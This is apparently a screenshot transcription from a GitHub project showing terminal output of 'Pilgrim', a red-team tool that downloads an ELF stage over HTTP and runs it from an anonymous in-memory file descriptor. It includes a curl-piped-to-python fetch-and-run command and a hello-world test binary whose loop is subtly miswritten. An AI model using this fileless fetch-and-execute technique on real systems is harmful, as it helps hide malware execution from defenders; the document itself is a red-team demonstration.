 Pilgrim : zsh — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
┌──(diante㉿theHall)-[~/Projects/Pilgrim]
└─$ python3 <(curl http://0.0.0.0:8000/pilgrim.py)
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 2469 100 2469 0 0 210k 0 --:--:-- --:--:-- --:--:-- 219k
Pilgrim: Living off the Land with the ELF on the shELF!
By: Diante J., B.S. student at the University of Houston and founder of the Rolan Group
Silent ELF execution in Memory for Red Team Engagements
[*] Creating the anonymous file descriptor...
[*] FD successfully created! access it at /proc/self/fd/3!
[?] Please provide the URL of your stage: http://0.0.0.0:8000/foo
[*] File successfully downloaded. Performing quality check...
[?] Is the file 16544 bytes? (y/n): y
[*] Success!
[*] Writing ELF binary to /proc/self/fd/3
[?] Input any arguments necessary to run the stage. Leave empty if there are none: bad apples test arguments
/proc/self/fd/3 bad apples test arguments
[?] exec? (y/n): y
[*] Spawning a child process...
[*] Process created!
[+] Executing stage!
Hello World!
apples
test
arguments
┌──(diante㉿theHall)-[~/Projects/Pilgrim]
└─$
helloworld : python — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
┌──(diante㉿theHall)-[/tmp/helloworld]
└─$ cat sus.cpp
#include <iostream>
using namespace std;
int main(int argc, char *argv[]){
cout << "Hello World!" << endl;
for (int i = 1; i++; i < argc){
cout << argv[i] << endl;
}
return 0;
}
┌──(diante㉿theHall)-[/tmp/helloworld]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [07/Aug/2023 20:26:17] "GET /pilgrim.py HTTP/1.1" 200 -
127.0.0.1 - - [07/Aug/2023 20:27:06] "GET /pilgrim.py HTTP/1.1" 200 -
127.0.0.1 - - [07/Aug/2023 20:27:21] "GET /pilgrim.py HTTP/1.1" 200 -
127.0.0.1 - - [07/Aug/2023 20:28:35] "GET /pilgrim.py HTTP/1.1" 200 -
127.0.0.1 - - [07/Aug/2023 20:28:52] "GET /foo HTTP/1.1" 200 -
127.0.0.1 - - [07/Aug/2023 20:30:46] "GET /pilgrim.py HTTP/1.1" 200 -
127.0.0.1 - - [07/Aug/2023 20:31:10] "GET /foo HTTP/1.1" 200 -
127.0.0.1 - - [07/Aug/2023 20:31:34] "GET /pilgrim.py HTTP/1.1" 200 -
127.0.0.1 - - [07/Aug/2023 20:31:47] "GET /foo HTTP/1.1" 200 -